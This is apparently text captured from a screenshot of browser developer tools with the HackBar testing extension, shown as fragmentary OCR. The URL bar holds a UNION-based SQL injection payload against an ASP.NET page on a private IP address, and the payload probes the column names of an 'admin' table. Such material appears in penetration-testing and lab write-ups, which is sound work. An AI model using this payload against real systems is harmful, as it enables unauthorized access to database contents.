 id title content
a name
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://172.16.90.125:81/index.aspx?id=-1 union select null,'a',(select col_name(object_id('admin'),2))